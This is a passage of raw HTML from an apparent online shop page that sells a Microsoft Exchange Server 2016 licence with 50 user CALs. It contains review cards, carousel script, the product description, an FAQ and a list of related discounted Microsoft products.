                        <div class="col-md-12">
                          <div class="title">Good value</div>
                          <div class="descriptions">Everything worked perfectly and I saved a ton of money.</div>
<div class="name">Tony Chavana</div>
                        </div>
                      </div>
                      </div>
                    </div>


                          <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            1 week ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">Ok so far</div>
                          <div class="descriptions">Ok so far I hope I received a full version of the software.</div>
<div class="name">Drhop</div>
                        </div>
                      </div>
                      </div>
                    </div>


                          <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            1 week ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">excellent</div>
                          <div class="descriptions">the service was fast and reliable thanks guys i will buy again !</div>
<div class="name">jose A</div>
                        </div>
                      </div>
                      </div>
                    </div>

                              <div class="col-md-3">
                    <div class="reviews-item">
                      <div class="row">
                        <div class="col-md-12">
                          <div class="pull-left rating">
                            <img src="https://images-static.trustpilot.com/supportcenter/Trustpilot_ratings_5star-RGB.png" class="img-responsive">
                          </div>
                          <div class="pull-right date">
                            1 week ago
                          </div>            
                        </div>
                        <div class="col-md-12">
                          <div class="title">purchased 2x windows 10 pro keys</div>
                          <div class="descriptions">purchased 2x windows 10 pro keys. no issues. fast email delivery A+++</div>
<div class="name">Jae Yang</div>
                        </div>
                      </div>
                      </div>
                    </div>

                  </div><!--.row-->
                </div><!--.item-->
                 
               
                </div><!--.carousel-inner-->
                  
                </div><!--.Carousel-->
                 </div>
    </div>
  </div>
</div><!--.container-->

<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.8/slick.min.js'></script>
<script>
$(document).on('ready', function() {
$('.regular').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        autoplay: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        autoplay: true,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
         autoplay: true,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>



  </div>
<div class="row align-equal align-center mycolumns1 row-box-shadow-3 row-box-shadow-5-hover" id="row-2145757607"><div class="container section-title-container"><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main">PRODUCT INFO</span><b></b></h3></div><div id="col-1123866424" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="icon-box featured-box icon-box-center text-center"><div class="icon-box-text last-reset"><h3>Multi Language<br></h3><p>Our license is Global, it can be used and activated on any local language.</p></div></div></div></div><div id="col-991292429" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="icon-box featured-box icon-box-center text-center"><div class="icon-box-text last-reset"><h3 style="text-align: center;">32Bit &amp; 64Bit</h3><p style="text-align: center;">Our license can be installed and used on both type of installation 32Bit and 64Bit respectably.</p></div></div></div></div><div id="col-263010030" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="icon-box featured-box icon-box-center text-center"><div class="icon-box-text last-reset"><h3>Online Activation</h3><p>You can activate your System using Online activation in matter of minutes.</p></div></div></div></div><div id="col-1980004568" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="icon-box featured-box icon-box-center text-center"><div class="icon-box-text last-reset"><h3>10 Minute Delivery<p></p></h3><p>You will receive your license within 10 Minutes, it will be delivered to email address used when purchasing software</p></div></div></div></div><div id="col-2128128928" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="icon-box featured-box icon-box-center text-center"><div class="icon-box-text last-reset"><h3>Worldwide<br></h3><p>Our license is Global, it can be used and activated anywhere in the world.</p></div></div></div></div><div id="col-857891424" class="col medium-4 small-12 large-4"><div class="col-inner"><div class="icon-box featured-box icon-box-center text-center"><div class="icon-box-text last-reset"><h3>Download<br></h3><p>You will be provided with official download links for the software you purchase.</p></div></div></div></div></div>
  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						FAQS					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div>Microsoft Exchange 2016 Server – Standard Edition 64 Bit.</div>
<div>New, unopened, still shrink-wrapped</div>
<div>Complete With 50 User CAL License.</div>
<div>Please note for any type of Microsoft Audit or HIPAA Compliance you only need proof of purchase. Simply ask us for your official receipt/invoice for any future inquires.</div>
<div>Getting the correct Microsoft Product to fit your needs can be tricky and confusing. Please ask any and all questions before purchase. For immediate assistance and support please just ask us.</div>
<div></div>
<div><strong><u>The new Microsoft Exchange 2016 Server:</u></strong></div>
<div>Exchange Server 2016 will ship with just two server roles:</div>
<div><strong>Mailbox server role – </strong>this role will consolidate the Mailbox and Client Access roles from Exchange Server 2013. Compared to Exchange Server 2010 this role consolidates all of the functions of the Client Access, Mailbox, Hub Transport, and Unified Messaging server roles. The Mailbox server role in Exchange Server 2016 is the only mandatory server role, and the consolidation reinforces the recommended practice since Exchange Server 2010 to deploy Exchange as a multi-role server instead of deploying individual roles to separate servers.</div>
<div><strong>Edge Transport server role – </strong>this role will be much the same as Edge Transport in previous versions of Exchange, designed to sit in perimeter networks and provide secure inbound and outbound mail flow for the organization.</div>
<div><strong><u>DIFFERENCE BETWEEN THE STANDARD AND ENTERPRISE EDITIONS</u></strong></div>
<div>
<div>For Exchange Server 2016 there are two editions of the server product itself, and there is only one difference between them which is the number of mounted databases per server.</div>
<div></div>
<div><strong>Exchange 2016 Server Standard Edition – </strong>maximum of 5 mounted databases per server</div>
<div><strong>Exchange 2016 Server Enterprise Edition – </strong>maximum of 100 mounted databases per server</div>
<div></div>
<div>Microsoft’s definition of a “mounted database” is:</div>
<div>&#8220;A mounted database can be an active mailbox database that is mounted for use by clients, or a passive mailbox database that is mounted in recovery for log replication and replay. While you can create more databases than the limits described above, you can only mount the maximum number specified above. The recovery database does not count towards this limit.&#8221;</div>
</div>
<div><strong><u>EXCHANGE SERVER 2016 HIGH AVAILABILITY</u></strong></div>
<div>The Database Availability Group (DAG) remains the high availability model for back-end components (databases), and load balancing for the client-facing endpoints (for services such as Outlook Anywhere, Outlook Web App, ActiveSync, Exchange Web Services, etc).</div>
<div>There are many changes under the hood that improve the performance, stability and functionality of Exchange in HA deployments. Included in RTM:</div>
<div>DAGs will be created without an IP address and administrative access point by default.</div>
<div>Replay Lag Manager will be enabled by default.</div>
<div>Database failover times are reduced by 33% compared to Exchange Server 2013.</div>
<div><strong><u>EXCHANGE 2016 Server CONNECTIVITY AND INTEGRATION</u></strong></div>
<div>MAPI-over-HTTP was introduced in Exchange Server 2013 although it was disabled by default. In Exchange Server 2016 MAPI-over-HTTP is being prioritzed as the Outlook client connectivity protocol and RPC-over-HTTP is now de-emphasised, indicating it will be phased out in future versions of Exchange.</div>
<div>Mobile connectivity gets some sync and calender improvements with a newActiveSync version 16 rolling out in Exchange Online and planned to be included with Exchange Server 2016. Also included in the new release:</div>
<div>Integration with Office Web Apps Server for document preview and editing capabilities in OWA.</div>
<div>REST APIs for mail, calendar and contacts (first introduced in Office 365) will be available in Exchange Server 2016 in a later Cumulative Update.</div>
<div><strong><u>DEPLOYING EXCHANGE SERVER 2016</u></strong></div>
<div>The current system requirements for Exchange Server 2016 include:</div>
<div>Windows Server 2008 R2 or higher domain controllers and global catalog servers</div>
<div>Windows Server 2008 R2 or higher domain and forest functional levels</div>
<div>Windows Server 2012 R2 or higher operating system (Windows Server “10” support is expected but can’t be formalised until it ships as well)</div>
<div>Co-existence with Exchange Server 2010 SP3 RU11 and Exchange Server 2013 CU11 (neither of which are released yet)</div>
<div><strong><u>ALWAYS ON</u></strong></div>
<div>Exchange Server 2016 helps to ensure your communications are always available while you remain in control.</div>
<div>The Exchange building block model simplifies deployments at all scales, standardizes high availability and client load balancing, and improves cross-version interoperability.</div>
<div>Enjoy more uptime through faster failover times and support for multiple databases per volume.</div>
<div>A built-in monitoring and managed availability solution provides self-healing features to automatically recover from failures.</div>
<div>Simplified load-balancing options improve flexibility and scale even while reducing cost.</div>
<div>Reduce storage costs by using larger, less expensive disks.</div>
<div><strong><u>SECURE AND COMPLIANT</u></strong></div>
<div>Get integrated functionality that eases regulatory compliance and reduces discovery cost.</div>
<div>Data Loss Prevention (DLP) capabilities prevent users from mistakenly sending sensitive information to unauthorized people, while informing them of internal compliance policies.</div>
<div>Keep all your important data in one place by giving users an In-Place Archive with a native, well-integrated user experience.</div>
<div>Run In-Place eDiscovery across Exchange, SharePoint, and Lync data from a single interface through the eDiscovery Center.</div>
<div>Mobile device policies let you create approved mobile device lists, enforce PIN lock, and remove confidential company data from lost phones.</div>
<div><u><strong>EASY TO DEPLOY AND MAINTAIN</strong></u></div>
<div>Exchange Server 2016 offers flexible deployment options and helps decrease the amount of time spent managing your messaging systems.</div>
<div>Simplify deployment with custom instructions for installing or upgrading to Exchange.</div>
<div>Manage your organization efficiently with the Exchange Administration Center, an easy-to-use, web-based interface.</div>
<div>Delegate permissions to specialist users based on job function, such as eDiscovery for compliance officers, without giving them access to the entire Exchange management interface.</div>
<div>Move to the cloud on your terms with full deployment flexibility—whether on-premises, in the cloud, or a hybrid combination of the two.</div>
<div><strong>Please notice: Picture 1 is promotional only, picture 2 and 3 are actual photos of the item.</strong></div>
<div></div>
<div><strong>Thanks for considering Exchange 2016 Server Standard.</strong></div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	
		<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Exchange Server 2016 &#8211; 50 User CAL License &#8211; Standard Edition 64 Bit&rdquo;</h3><form action="https://bestdigitalsproducts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_718 panel entry-content active" id="tab-ywtm_718" role="tabpanel" aria-labelledby="tab-title-ywtm_718"><div class="tab-editor-container ywtm_content_tab"><div id="faq-question-1593167760753" class="schema-faq-section"><p><strong class="schema-faq-question">Is ordering online from bestdigitalsproducts.com safe?</strong></p><p class="schema-faq-answer">Yes. Our website is 128-bit SSL encrypted throughout the entire website.  This is industry standard for secure online ordering. Always make sure to look for the green url bar and the lock or key icon on your browser when you are checking out (location and format differ depending on what browser you are using). This indicates you are viewing a secure, encrypted page</p></div><div id="faq-question-1593167871378" class="schema-faq-section"><p><strong class="schema-faq-question">What is DIGITAL DOWNLOAD?</strong></p><p class="schema-faq-answer">CD or DVD disc is not included in the purchase. Software installer is downloaded through cloud-storage either through manufacturer or verified & secure third party links.<br> Is your software legitimate?</p></div><div id="faq-question-1593168333559" class="schema-faq-section"><p><strong class="schema-faq-question">Is your software legitimate?</strong></p><p class="schema-faq-answer">All software is 100% legitimate and is covered by our company’s</p></div><div id="faq-question-1593168407137" class="schema-faq-section"><p><strong class="schema-faq-question">How do I uninstall old versions of software?</strong></p><p class="schema-faq-answer">You will need to go into your computers control panel and programs list, locate the old versions of the software and uninstall.  However in rare cases the software cannot be completely uninstalled an official fixer tool or further instructions will be sent on how to completely uninstall old software.</p></div><div id="faq-question-1593168508529" class="schema-faq-section"><p><strong class="schema-faq-question">How can I be sure that my copy of Microsoft software is legitimate?</strong></p><p class="schema-faq-answer">We encourage all our customer to redeem and register their email address with their Microsoft Product key via Microsoft online or telephone activation with MS directly.</p></div><div id="faq-question-1593169351318" class="schema-faq-section"><p><strong class="schema-faq-question">Are the softwares on this website full versions?</strong></p><p class="schema-faq-answer">Yes we sell only full versions of software.</p></div><div id="faq-question-1593169375664" class="schema-faq-section"><p><strong class="schema-faq-question">When will I receive the purchased software?</strong></p><p class="schema-faq-answer">All software is delivered digitally. This means right after purchase you will be provided with a key code and download link (if needed).  Please allow up to 6 hours to receive the product however in the majority of cases the software will be delivered within an hour.</p></div><div id="faq-question-1593169411626" class="schema-faq-section"><p><strong class="schema-faq-question">Do I need to create an account to purchase?</strong></p><p class="schema-faq-answer">No creating an account is optional.  You may checkout as a guest also.</p></div><div id="faq-question-1593169476230" class="schema-faq-section"><p><strong class="schema-faq-question">How do I create an account?</strong></p><p class="schema-faq-answer">Click on the person icon next to the cart icon on the top right corner of the website and set your username and password etc.</p></div><div id="faq-question-1593169510415" class="schema-faq-section"><p><strong class="schema-faq-question">What if I cannot find any info about recent order?</strong></p><p class="schema-faq-answer">After successful payment you will receive payment confirmation email. NOTE: Some people have trouble receiving our e-mails because automated messages often end up in spam or junk folders or are blocked by ISP’s. In that case, please try to check the SPAM, BULK folders, etc in your email-box.</p></div><div id="faq-question-1593169544953" class="schema-faq-section"><p><strong class="schema-faq-question">What if something goes wrong? Will I be able to get a refund?</strong></p><p class="schema-faq-answer">In the case of unsolvable problems with a software and if our support team will be unable to help, you can get a refund or replacement software (up to you which product to choose as replacement)!</p></div><div id="faq-question-1593169567151" class="schema-faq-section"><p><strong class="schema-faq-question">How can you sell the software at such low prices?</strong></p><p class="schema-faq-answer">We work with large volumes from our suppliers to get the lowest rate possible and can afford to offer our valued customers with greater software discount.</p></div><div id="faq-question-1593169649025" class="schema-faq-section"><p><strong class="schema-faq-question">Is there any additional charges for software?</strong></p><p class="schema-faq-answer">No all softwares are one time payment only and for permanent use.</p></div><div id="faq-question-1593169705646" class="schema-faq-section"><p><strong class="schema-faq-question">Can I buy 1 (one) licensed software and install on multiple computer?</strong></p><p class="schema-faq-answer">OEM and Retail software licenses are generally designed to install and activate on 1(one) computer only, unless you have purchased a multi-license.</p></div><div id="faq-question-1593169721138" class="schema-faq-section"><p><strong class="schema-faq-question">When items go out of stock, how long does it take for you to get new items in?</strong></p><p class="schema-faq-answer">We strive to keep the volume of our inventory sufficient. In events that we ran out of stock for a particular software, we will try our very best to inform our customers immediately and re-supply our stock to fulfill the order commitment.</p></div><div id="faq-question-1593169747839" class="schema-faq-section"><p><strong class="schema-faq-question">Can you supply software in volume or bulk orders?</strong></p><p class="schema-faq-answer">Purchases requiring big volumes can be arranged by contacting us directly via Email, Live Chat, or phone.  Provide us your contact information so we may send you a proper quotation of your product of interest.</p></div><div id="faq-question-1593169783390" class="schema-faq-section"></div><div id="faq-question-1593169797105" class="schema-faq-section"><p class="schema-faq-answer"></p></div></div></div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-3272 status-publish instock product_cat-soft has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2016-standard-32-core-10-cal-64-bit-comp/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2011/04/47-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Microsoft SQL Server 2016 Standard - 32 Core, 10 CAL - 64 Bit Comp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3272" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft SQL Server 2016 Standard - 32 Core, 10 CAL - 64 Bit Comp<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2016-standard-32-core-10-cal-64-bit-comp/"></a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=3272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3272" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3272" data-product_sku="" aria-label="Add to cart: &ldquo;Microsoft SQL Server 2016 Standard - 32 Core, 10 CAL - 64 Bit Comp&rdquo;" rel="nofollow" data-success_message="&ldquo;Microsoft SQL Server 2016 Standard - 32 Core, 10 CAL - 64 Bit Comp&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3272" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3279 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-88%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2011/04/43-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Microsoft Windows Server 2016 Datacenter - 64Bit - 10 User CALS - 4 Core - Download" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3279" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Windows Server 2016 Datacenter - 64Bit - 10 User CALS - 4 Core - Download<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;500.00.</span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=3279" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3279" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3279" data-product_sku="" aria-label="Add to cart: &ldquo;Microsoft Windows Server 2016 Datacenter - 64Bit - 10 User CALS - 4 Core - Download&rdquo;" rel="nofollow" data-success_message="&ldquo;Microsoft Windows Server 2016 Datacenter - 64Bit - 10 User CALS - 4 Core - Download&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3279" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-174 status-publish last instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-83%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-2016/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2013/08/23-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy 2016" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="174" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office  2016 For Mac OS And Window PC<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2016/"></a></p></div><div class="price-wrapper">
	<span class="price"> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2016/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_174" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="174" data-product_sku="5465782" aria-label="Select options for &ldquo;Buy 2016&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_174" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-55292 status-publish first instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-76%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/">
					<img width="247" height="270" src="https://bestdigitalsproducts.com/wp-content/uploads/2024/10/Office-2021-Home-Student-EN-1-247x270.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy 2024" decoding="async" loading="lazy" /><img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2024/10/office2024-hb-en-2-comp-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55292" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office Home And Business 2024 For Mac OS <p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2024/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;249.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;59.99.</span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=55292" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55292" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="55292" data-product_sku="4567982-2-1" aria-label="Add to cart: &ldquo;Buy 2024&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy 2024&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55292" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-3270 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-28%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">
					<img width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2011/04/41-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Microsoft SQL Server 2017 Standard - 32 Core, 10 CAL - 64 Bit Comp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3270" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"> Microsoft SQL Server 2017 Standard - 32 Core, 10 CAL - 64 Bit Comp<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>720.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;720.00.</span></span>
</div><div class="add-to-cart-button"><a href="/shop/soft/exchange-server-2016-50-user-cal-license-standard-edition-64-bit/?add-to-cart=3270" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3270" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="3270" data-product_sku="" aria-label="Add to cart: &ldquo;Microsoft SQL Server 2017 Standard - 32 Core, 10 CAL - 64 Bit Comp&rdquo;" rel="nofollow" data-success_message="&ldquo;Microsoft SQL Server 2017 Standard - 32 Core, 10 CAL - 64 Bit Comp&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3270" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-583 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
